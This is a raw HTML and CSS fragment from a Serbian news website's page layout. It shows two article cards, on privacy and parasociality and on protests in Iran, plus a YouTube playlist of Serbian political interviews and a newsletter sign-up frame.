<style>.td_block_big_grid_flex_1 .td-module-container{position:relative}.td_block_big_grid_flex_1 .td-image-wrap{padding-bottom:75%}.td_block_big_grid_flex_1 .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_1 .td-module-title{font-family:'Roboto',sans-serif;font-size:27px;font-weight:500;line-height:34px;margin:0 0 9px 0}.td_block_big_grid_flex_1 .td-editor-date{display:inline-block}body .tdi_123 .entry-thumb{background-position:center 50%}body .tdi_123 .td-image-wrap{padding-bottom:85%}body .tdi_123 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_123 .td-module-meta-info{bottom:0}body .tdi_123 .td-post-category{margin:0 0 5px;font-family:Montserrat!important}body .tdi_123 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-editor-date{display:inline}body .tdi_123 .td-post-author-name{display:inline-block}body .tdi_123 .td-post-date,body .tdi_123 .td-post-author-name span{display:inline-block}body .tdi_123 .entry-review-stars{display:inline-block;color:#fff}body .tdi_123 .td-icon-star,body .tdi_123 .td-icon-star-empty,body .tdi_123 .td-icon-star-half{font-size:15px}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both}body .tdi_123 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_123 .td-module-container:hover .td-post-category{background-color:#fffa03;color:#000000}body .tdi_123 .entry-title{font-family:Montserrat!important}body .tdi_123 .td-editor-date,body .tdi_123 .td-editor-date .entry-date,body .tdi_123 .td-module-comments a{font-family:Montserrat!important}html:not([class*='ie']) body .tdi_123 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.td_block_big_grid_flex_1 .td-big-grid-flex-post{width:100%}}@media (min-width:767px){body .tdi_123 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (min-width:767px){body .tdi_123 .td-big-grid-flex-post{width:50%}}@media (min-width:767px){body .tdi_123 .td-big-grid-flex-post{padding-left:2px;padding-right:2px}body .tdi_123 .td_block_inner{margin-left:-2px;margin-right:-2px}}@media (max-width:767px){body .tdi_123 .td-big-grid-flex-post{margin-bottom:4px}body .tdi_123 .td-big-grid-flex-post:last-child{margin-bottom:0}}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:767px){body .tdi_123 .td-big-grid-flex-post:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}body .tdi_123 .td-big-grid-flex-post .td-module-container:before{display:block!important}body .tdi_123 .td-big-grid-flex-post:nth-last-child(-n+2) .td-module-container:before{display:none!important}}@media (min-width:1019px) and (max-width:1140px){body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-big-grid-flex-post{clear:none!important}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both!important}body .tdi_123 .entry-title{font-size:22px!important;line-height:28px!important}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-big-grid-flex-post{clear:none!important}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both!important}body .tdi_123 .entry-title{font-size:16px!important;line-height:20px!important}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){body .tdi_123 .td-image-wrap{padding-bottom:80%}body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-big-grid-flex-post{clear:none!important}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both!important}body .tdi_123 .entry-title{font-size:22px!important;line-height:28px!important}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div id=tdi_123 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/heated-rivalry-granice-privatnosti-u-doba-parasocijalnosti/"  rel="bookmark" class="td-image-wrap " title="Heated Rivalry: Granice privatnosti u doba parasocijalnosti" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Heated-Rivalry_-Granice-privatnosti-u-doba-parasocijalnosti-WP-Cover-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/heated-rivalry-granice-privatnosti-u-doba-parasocijalnosti/"  rel="bookmark" title="Heated Rivalry: Granice privatnosti u doba parasocijalnosti">Heated Rivalry: Granice privatnosti u doba parasocijalnosti</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/teodora-sulj/">Teodora Šulj</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T17:21:07+01:00" >23. јануар 2026.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" class="td-image-wrap " title="Sve što treba da znate o protestima u Iranu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Protesti-u-Iranu-WP-cover-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" title="Sve što treba da znate o protestima u Iranu">Sve što treba da znate o protestima u Iranu</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/teodora-sulj/">Teodora Šulj</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:39:52+01:00" >18. јануар 2026.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_126 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_127 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127"   >
<style>.tdi_127{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_127{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127{margin-right:15px!important}}@media (max-width:767px){.tdi_127{margin-right:16px!important}}</style>
<style>.tdi_127 i{font-size:39px;text-align:center}.tdi_127 i{width:39px;height:39px;line-height:39px}.tdi_127 i,.tdi_127 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_127{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_127 i{font-size:37px;text-align:center}.tdi_127 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_127 i{font-size:35px;text-align:center}.tdi_127 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_127 i{font-size:38px;text-align:center}.tdi_127 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_128{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_128:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_128 svg{fill:#eeec04}.tdi_128 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_128 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_129 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_129" >
<style>@media (max-width:767px){.tdi_129{margin-top:9px!important}}</style>
<style>.tdi_129{text-align:left!important}.tdi_129 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_129 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">GLEDAJ</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_131 "  style="height: 32px"></div><div class="td_block_video_playlist td_block_wrap  tdi_132">
<style>.td_video_playlist_title{position:relative;z-index:1;background-color:#222}.td_video_playlist_title .td_video_title_text{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:15px;color:#ffffff;margin-left:17px;margin-right:17px;vertical-align:middle;line-height:24px;padding:10px 0 10px 0}.td_wrapper_video_playlist{z-index:1;position:relative;display:flex}.td_wrapper_video_playlist .td_video_controls_playlist_wrapper{background-color:@td_theme_color;position:relative}.td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before{content:'';background:url([data-uri]) repeat-x;width:100%;height:6px;position:absolute;bottom:-6px;z-index:1}.td_wrapper_video_playlist .td_video_stop_play_control{position:relative;width:65px;height:65px;outline:0!important}.td_wrapper_video_playlist .td_video_stop_play_control:after{content:'';width:1px;height:37px;background-color:rgba(255,255,255,0.2);position:absolute;top:14px;right:0}.td_wrapper_video_playlist .td_youtube_control,.td_wrapper_video_playlist .td_vimeo_control{position:relative;top:12px;left:11px;cursor:pointer}.td_wrapper_video_playlist .td_video_title_playing{position:absolute;top:13px;left:80px;font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:19px;font-weight:bold;color:#ffffff;padding-right:7px;max-height:37px;overflow:hidden}.td_wrapper_video_playlist .td_video_time_playing{position:absolute;bottom:0;right:5px;font-family:'Open Sans',arial,sans-serif;font-size:10px;font-style:italic;color:#ffffff;line-height:17px;padding-right:1px}.td_wrapper_video_playlist .td_video_currently_playing{background-color:#404040}.td_wrapper_video_playlist .td_video_currently_playing:after{content:'';position:absolute;top:0;left:0;border-left:3px solid #4db2ec!important;width:3px;height:inherit}.td_wrapper_video_playlist .td_click_video{height:60px;display:block;width:100%;position:relative}.td_wrapper_video_playlist .td_click_video:hover{background-color:#333333;cursor:pointer}.td_wrapper_video_playlist .td_video_thumb{position:relative;top:10px;width:72px;height:40px;overflow:hidden;margin-left:16px}.td_wrapper_video_playlist .td_video_thumb img{position:relative;top:-6px}.td_wrapper_video_playlist .td_video_title_and_time{position:absolute;top:10px;width:100%;padding:0 30px 0 103px}.td_wrapper_video_playlist .td_video_title_and_time .td_video_title{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#ffffff;line-height:15px;max-height:30px;overflow:hidden}.td_wrapper_video_playlist .td_video_time{font-family:'Open Sans',arial,sans-serif;font-size:10px;font-style:italic;color:#cacaca;line-height:13px}.td_wrapper_video_playlist .td_wrapper_player{background-color:#000;overflow:hidden}.td_wrapper_video_playlist .td_wrapper_player iframe{width:100%;height:100%!important}.td_wrapper_video_playlist .td_container_video_playlist{display:flex;flex-direction:column;background-color:#222;vertical-align:top;overflow:hidden}.td_wrapper_video_playlist .td_playlist_clickable{overflow-y:auto;overflow-x:hidden}.td_video_playlist_column_3 .td_wrapper_player,.td_video_playlist_column_3 .td_container_video_playlist{height:409px}.td_video_playlist_column_3 .td_wrapper_player{display:block;flex:1}.td_video_playlist_column_3 .td_container_video_playlist{width:341px}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.td_video_playlist_column_2 .td_wrapper_video_playlist{flex-direction:column}.td_video_playlist_column_2 .td_video_title_playing{max-height:20px;top:23px}.td_video_playlist_column_2 .td_wrapper_player{display:block;height:391px}.td_video_playlist_column_2 .td_container_video_playlist{height:305px}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.td_video_playlist_column_1 .td_wrapper_video_playlist{flex-direction:column}.td_video_playlist_column_1 .td_wrapper_player{display:block;height:182px}.td_video_playlist_column_1 .td_container_video_playlist{height:412px}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.wp-video-shortcode:focus{outline:0!important}body .tdi_132 .td_wrapper_video_playlist .td_video_title_playing{color:#eeec04;font-family:Montserrat!important}body .tdi_132 .td_video_playlist_title .td_video_title_text{font-family:Montserrat!important}body .tdi_132 .td_video_title_and_time .td_video_title{font-family:Montserrat!important}body .tdi_132 .td_wrapper_video_playlist .td_video_time,body .tdi_132 .td_wrapper_video_playlist .td_video_time_playing{font-family:Montserrat!important}@media (max-width:767px){.td_video_playlist_title .td_video_title_text{text-align:center}}@media (min-width:481px) and (max-width:1018px){.td_wrapper_video_playlist .td_video_title_playing{max-height:20px;top:23px}}@media (max-width:480px){.td_wrapper_video_playlist .td_video_title_playing{max-height:37px;top:13px}}@media (max-width:1018px){.td_wrapper_video_playlist .td_wrapper_player{flex:auto!important}}@media (max-width:767px){.td_wrapper_video_playlist .td_wrapper_player{margin-bottom:-5px}}@media (max-width:1018px){.td_video_playlist_column_3 .td_wrapper_video_playlist{flex-direction:column}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_3 .td_wrapper_player,.td_video_playlist_column_3 .td_container_video_playlist{height:365px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_3 .td_wrapper_player{width:100%;height:416px}}@media (max-width:767px){.td_video_playlist_column_3 .td_wrapper_player{width:100%;height:260px}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_3 .td_container_video_playlist{width:331px}}@media (max-width:1018px){.td_video_playlist_column_3 .td_container_video_playlist{width:100%;height:305px}}@media screen and (-webkit-min-device-pixel-ratio:0) and (min-width:768px) and (max-width:1018px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{margin-right:10px}}@media screen and (-webkit-min-device-pixel-ratio:0) and (max-width:767px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{margin-right:10px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{overflow-x:hidden;overflow-y:auto}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}}@media (max-width:767px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{overflow-x:hidden;overflow-y:auto}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}}@media screen and (-webkit-min-device-pixel-ratio:0){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist{margin-right:10px}}@media (max-width:480px){.td_video_playlist_column_2 .td_video_title_playing{max-height:37px;top:13px}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_2 .td_wrapper_player{height:360px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_2 .td_wrapper_player{height:272px}}@media (max-width:767px){.td_video_playlist_column_2 .td_wrapper_player{display:block;height:auto}}@media (max-width:480px){.td_video_playlist_column_2 .td_container_video_playlist{height:245px}}@media screen and (-webkit-min-device-pixel-ratio:0){.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist{margin-right:10px}}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_1 .td_wrapper_player{height:169px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_1 .td_wrapper_player{height:128px}}@media (max-width:767px){.td_video_playlist_column_1 .td_wrapper_player{display:block;width:100%;height:auto}}@media (max-width:480px){.td_video_playlist_column_1 .td_container_video_playlist{height:245px}}@media screen and (-webkit-min-device-pixel-ratio:0){.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist{margin-right:10px}}</style><div class="td_block_inner"><div class="td_video_playlist_column_2"><div class="td_wrapper_video_playlist"><div class="td_wrapper_player td_wrapper_playlist_player_youtube" data-first-video="XBy-tQdHVuQ" data-autoplay="0">
                            <div id="player_youtube"></div>
                       </div><div class="td_container_video_playlist " >
                                                <div class="td_video_controls_playlist_wrapper"><div class="td_video_stop_play_control"><a class="td-sp-video-play td-sp td_youtube_control"></a></div><div class="td_current_video_play_title_youtube td_video_title_playing"></div><div class="td_current_video_play_time_youtube td_video_time_playing"></div></div>
                                                <div id="td_youtube_playlist_video" class="td_playlist_clickable td_add_scrollbar_to_playlist"><a class="td_XBy-tQdHVuQ td_click_video td_click_video_youtube " data-video-id="XBy-tQdHVuQ"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/XBy-tQdHVuQ/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE/s05e04/Sofija BOGOSAVLJEV: Tužilac Stefanović je pravi primer poltrona ove vlasti</div><div class="td_video_time">50:14</div></div></a><a class="td_WjBSYrmmm8s td_click_video td_click_video_youtube " data-video-id="WjBSYrmmm8s"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/WjBSYrmmm8s/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE s05e04/Sofija BOGOSAVLJEV: Nenad Stefanović je pravi primer poltrona ove vlasti</div><div class="td_video_time">01:32</div></div></a><a class="td_yOAYQ5eoSqE td_click_video td_click_video_youtube " data-video-id="yOAYQ5eoSqE"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/yOAYQ5eoSqE/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">ŠTA MOŽETE DA KUPITE ZA 2000 RSD U 2026. GODINI? 🧐</div><div class="td_video_time">01:28</div></div></a><a class="td_PMF_cOZrTvs td_click_video td_click_video_youtube " data-video-id="PMF_cOZrTvs"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/PMF_cOZrTvs/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Veran MATIĆ: U Srbiji je ključajuća atmosfera, lako nekome od nas može da odleti glava</div><div class="td_video_time">06:10</div></div></a><a class="td_D-zFXvt7yYY td_click_video td_click_video_youtube " data-video-id="D-zFXvt7yYY"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/D-zFXvt7yYY/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Veran MATIĆ: Više institucije ne štite novinare već ih napadaju i tuku, kao da nismo deo ove države</div><div class="td_video_time">45:01</div></div></a><a class="td_XNNyW4Z_3P4 td_click_video td_click_video_youtube " data-video-id="XNNyW4Z_3P4"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/XNNyW4Z_3P4/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Zašto policiji smeta snimanje na protestima? #interview #veranmatic #novinari #protesti</div><div class="td_video_time">00:51</div></div></a><a class="td_zCibFsI6ECg td_click_video td_click_video_youtube " data-video-id="zCibFsI6ECg"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/zCibFsI6ECg/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Veran MATIĆ: Institucije ne štite slobodne novinare #novinari #protesti</div><div class="td_video_time">01:40</div></div></a><a class="td_WXgCXf8LtNI td_click_video td_click_video_youtube " data-video-id="WXgCXf8LtNI"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/WXgCXf8LtNI/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE s05e03/Marko NOVIČIĆ: Dačić je svestan da ne može iz ovoga da se izvuče, ali SPS može</div><div class="td_video_time">01:04</div></div></a><a class="td_s46cVLDcGFM td_click_video td_click_video_youtube " data-video-id="s46cVLDcGFM"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/s46cVLDcGFM/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">UREĐIVANJE s05e03/Marko NOVIČIĆ: Policija je najveća sramota, postala je režimska alatka i batina</div><div class="td_video_time">01:23</div></div></a><a class="td_CUqvptaR4gU td_click_video td_click_video_youtube " data-video-id="CUqvptaR4gU"> <div class="td_video_thumb"><img src="https://img.youtube.com/vi/CUqvptaR4gU/default.jpg" alt="Video thumbnail" width="72px" height="40px" /></div><div class="td_video_title_and_time"><div class="td_video_title">Koje su opasnosti korišćenja dejting aplikacija za žene i LGBTIQ+ zajednicu?  #podcast #datingapps</div><div class="td_video_time">00:55</div></div></a></div>
                       </div>
                    </div>
                    </div>
                    <script>;if (undefined === window.td_youtube_list_ids) {window.td_youtube_list_ids = {}};window.td_youtube_list_ids['td_XBy-tQdHVuQ'] = {title:"UREĐIVANJE/s05e04/Sofija BOGOSAVLJEV: Tužilac Stefanović je pravi primer poltrona ove vlasti",time:"50:14"};window.td_youtube_list_ids['td_WjBSYrmmm8s'] = {title:"UREĐIVANJE s05e04/Sofija BOGOSAVLJEV: Nenad Stefanović je pravi primer poltrona ove vlasti",time:"01:32"};window.td_youtube_list_ids['td_yOAYQ5eoSqE'] = {title:"ŠTA MOŽETE DA KUPITE ZA 2000 RSD U 2026. GODINI? 🧐",time:"01:28"};window.td_youtube_list_ids['td_PMF_cOZrTvs'] = {title:"Veran MATIĆ: U Srbiji je ključajuća atmosfera, lako nekome od nas može da odleti glava",time:"06:10"};window.td_youtube_list_ids['td_D-zFXvt7yYY'] = {title:"Veran MATIĆ: Više institucije ne štite novinare već ih napadaju i tuku, kao da nismo deo ove države",time:"45:01"};window.td_youtube_list_ids['td_XNNyW4Z_3P4'] = {title:"Zašto policiji smeta snimanje na protestima? #interview #veranmatic #novinari #protesti",time:"00:51"};window.td_youtube_list_ids['td_zCibFsI6ECg'] = {title:"Veran MATIĆ: Institucije ne štite slobodne novinare #novinari #protesti",time:"01:40"};window.td_youtube_list_ids['td_WXgCXf8LtNI'] = {title:"UREĐIVANJE s05e03/Marko NOVIČIĆ: Dačić je svestan da ne može iz ovoga da se izvuče, ali SPS može",time:"01:04"};window.td_youtube_list_ids['td_s46cVLDcGFM'] = {title:"UREĐIVANJE s05e03/Marko NOVIČIĆ: Policija je najveća sramota, postala je režimska alatka i batina",time:"01:23"};window.td_youtube_list_ids['td_CUqvptaR4gU'] = {title:"Koje su opasnosti korišćenja dejting aplikacija za žene i LGBTIQ+ zajednicu?  #podcast #datingapps",time:"00:55"};</script></div></div> <!-- ./block_video_playlist --><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_134 "  style="height: 32px"></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_136 "><div class="td-fix-index"><iframe width="540" height="305" src="https://f8918689.sibforms.com/serve/[base64]" frameborder="0" scrolling="auto" allowfullscreen style="display: block;margin-left: auto;margin-right: auto;max-width: 100%;"></iframe></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_138 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_139 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"   >
<style>.tdi_139{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:15px!important}}@media (max-width:767px){.tdi_139{margin-right:16px!important}}</style>
<style>.tdi_139 i{font-size:39px;text-align:center}.tdi_139 i{width:39px;height:39px;line-height:39px}.tdi_139 i,.tdi_139 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_139{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_139 i{font-size:37px;text-align:center}.tdi_139 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_139 i{font-size:35px;text-align:center}.tdi_139 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_139 i{font-size:38px;text-align:center}.tdi_139 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_140{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_140:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_140 svg{fill:#eeec04}.tdi_140 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_140 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_141 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" >
<style>@media (max-width:767px){.tdi_141{margin-top:9px!important}}</style>
<style>.tdi_141{text-align:left!important}.tdi_141 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_141 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Još</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_143 "  style="height: 32px"></div><div class="td-big-grid-flex td-big-grid-flex-scroll td_block_wrap td_block_big_grid_flex_5 tdi_144 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_144" >
